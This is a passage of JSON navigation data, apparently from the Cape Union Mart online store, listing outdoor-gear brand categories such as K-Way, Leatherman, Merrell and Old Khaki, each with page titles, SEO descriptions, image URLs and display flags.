Performance","id":"brands-kwayperformance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","name":"K-Way Performance","onlineSubCategoriesCount":1,"pageDescription":"K-Way is South Africa's leading brand of outdoor apparel and hiking gear. Buy K-Way clothing and hiking gear online and get Free delivery on orders over R500!","pageKeywords":"k way","pageTitle":"K-Way Clothing and Hiking Gear For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way x Sealand","id":"brands-kwayxsealand","name":"K-Way x Sealand","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayxsealand","name":"K-Way x Sealand"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Afritrail","id":"brands-afritrail","name":"Afritrail","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-afritrail","name":"Afritrail"}]},{"description":"B&W","id":"brands-b&w","name":"B&W","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-b&w","name":"B&W"}]},{"description":"Bison","id":"brands-bison","name":"Bison","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bison","name":"Bison"}]},{"description":"Foodsock","id":"brands-foodsock","name":"Foodsock","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foodsock","name":"Foodsock"}]},{"description":"Alpine","id":"brands-alpine","name":"Alpine","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-alpine","name":"Alpine"}]},{"description":"Codes Living","id":"brands-codesliving","name":"Codes Living","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-codesliving","name":"Codes Living"}]},{"description":"Go That Way","id":"brands-gothatway","name":"Go That Way","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gothatway","name":"Go That Way"}]},{"description":"Kaliber","id":"brands-kaliber","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","name":"Kaliber","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Kaliber products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"kaliber","pageTitle":"Kaliber - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kaliber","name":"Kaliber"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kalyan","id":"brands-kalyan","name":"Kalyan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kalyan","name":"Kalyan"}]},{"description":"KEEN","id":"brands-keen","name":"KEEN","onlineSubCategoriesCount":0,"pageDescription":"Go outside and Play with Keen Shoes. Shop for official Keen Footwear at Cape Union Mart. Buy online and get free delivery on orders over R500.","pageKeywords":"keen","pageTitle":"Buy Keen Footwear Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-keen","name":"KEEN"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kershaw","id":"brands-kershaw","name":"Kershaw","onlineSubCategoriesCount":0,"pageDescription":"Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs.","pageKeywords":"kershaw","pageTitle":"Kershaw - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kershaw","name":"Kershaw"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lansky","id":"brands-lansky","name":"Lansky","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lansky","name":"Lansky"}]},{"description":"Leatherman","id":"brands-leatherman","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769213844742\u002Fmenu-images\u002Fmenu-leatherman.jpg","name":"Leatherman","onlineSubCategoriesCount":0,"pageDescription":"Leatherman is one of the world's most recognised multi-tool and knife manufacturers. Order the ultimate multitool online at great prices. Free delivery on orders over R500!","pageKeywords":"leatherman","pageTitle":"Leatherman Knives and Multi-Tools For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leatherman","name":"Leatherman"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Led Lenser","id":"brands-ledlenser","name":"Led Lenser","onlineSubCategoriesCount":0,"pageDescription":"LED Lenser is a world leader in LED light technology. Order LED Lenser torches, flashlights and headlamps from Cape Union Mart online today! Free delivery on orders over R500!","pageKeywords":"led lenser","pageTitle":"LED Lenser Torch and Flashlights For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ledlenser","name":"Led Lenser"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Leica","id":"brands-leica","name":"Leica","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leica","name":"Leica"}]},{"description":"Leisure Quip","id":"brands-leisurequip","name":"Leisure Quip","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leisurequip","name":"Leisure Quip"}]},{"description":"LifeTrek","id":"brands-lifetrek","name":"LifeTrek","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lifetrek","name":"LifeTrek"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Liquid Bullet","id":"brands-liquidbullet","name":"Liquid Bullet","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-liquidbullet","name":"Liquid Bullet"}]},{"description":"LK's","id":"brands-lk's","name":"LK's","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of LK's products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"LK's","pageTitle":"LK's - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lk's","name":"LK's"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Malkin","id":"brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Malkin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"malkin","pageTitle":"Malkin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meaco","id":"brands-meaco","name":"Meaco","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-meaco","name":"Meaco"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Merrell","id":"brands-merrell","name":"Merrell","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart is a proud stockist of Merrell footwear. Merrell offer some of the best outdoor and leisure footwear available. Order a pair today!","pageKeywords":"merrell","pageTitle":"Merrell Shoes, Boots and Footwear - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-merrell","name":"Merrell"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Midland","id":"brands-midland","name":"Midland","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Midland products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"midland","pageTitle":"Midland - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Mill","id":"brands-mill","name":"Mill","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-mill","name":"Mill"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"MiniMeis","id":"brands-minimeis","name":"MiniMeis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-minimeis","name":"MiniMeis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nalgene","id":"brands-nalgene","name":"Nalgene","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nalgene","name":"Nalgene"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nebo","id":"brands-nebo","name":"Nebo","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Nebo products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"nebo","pageTitle":"Nebo - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nebo","name":"Nebo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Balance","id":"brands-newbalance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw7d7a543f\u002Fmenu-images\u002FNew_Balance.png","name":"New Balance","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of New Balance products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"new balance","pageTitle":"New Balance - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-newbalance","name":"New Balance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769213844742\u002Fbrands\u002FNew Balance.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769213844742\u002Fbrands\u002FNew Balance.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwc7256dd8\u002Fkiosk-images\u002FNew Balance.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nikon","id":"brands-nikon","name":"Nikon","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!","pageKeywords":"nikon","pageTitle":"Buy Nikon Binoculars Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nikon","name":"Nikon"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"N-Rit","id":"brands-nrit","name":"N-Rit","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of N-Rite products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"n-rite","pageTitle":"N-Rite - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nrit","name":"N-Rit"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Accessories","id":"brands-oldkhakhi-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-accessories","name":"Accessories"}]},{"description":"Clothing","id":"brands-oldkhakhi-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_sizeChartID":"size-chart-oldkhaki","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-oldkhakhi-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-footwear","name":"Footwear"}]}],"description":"Old Khaki","id":"brands-oldkhaki","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwe41b3b4c\u002Fmenu-images\u002FOld_Khaki.png","name":"Old Khaki","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Old Khaki products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"old khaki","pageTitle":"Old Khaki - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"}],"c_catBannerID":"category-content-brands-oldkhaki","c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769213844742\u002Fbrands\u002FOld Khaki.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769213844742\u002Fbrands\u002FOld Khaki.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ON","id":"brands-on","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-on","name":"ON"}]},{"description":"Opinel","id":"brands-opinel","name":"Opinel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Opinel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"opinel","pageTitle":"Opinel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-opinel","name":"Opinel"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Orico","id":"brands-orico","name":"Orico","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-orico","name":"Orico"}]},{"description":"Outdoor Elements","id":"brands-outdoorelements","name":"Outdoor Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-outdoorelements","name":"Outdoor Elements"}]},{"description":"PanzerGlass","id":"brands-panzerglass","name":"PanzerGlass","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-panzerglass","name":"PanzerGlass"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pop Socket","id":"brands-popsocket","name":"Pop Socket","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Pop Socket products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"pop socket","pageTitle":"Pop Socket - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-popsocket","name":"Pop Socket"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Queasy Squeezies","id":"brands-queasysqueezies","name":"Queasy Squeezies","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-queasysqueezies","name":"Queasy Squeezies"}]},{"categories":[{"description":"Clothing","id":"brands-rareearth-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth clothing","pageTitle":"Rare Earth Clothing - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-rareearth-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth footwear","pageTitle":"Rare Earth Footwear - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-rareearth-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth accessories. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth accessories","pageTitle":"Rare Earth Accessories - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"Rare Earth","id":"brands-rareearth","name":"Rare Earth","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth","pageTitle":"Rare Earth - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"}],"c_catBannerID":"category-content-brands-rareearth","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Red-E","id":"brands-rede","name":"Red-E","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Red-E products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"red-e","pageTitle":"Red-E - Cape Union 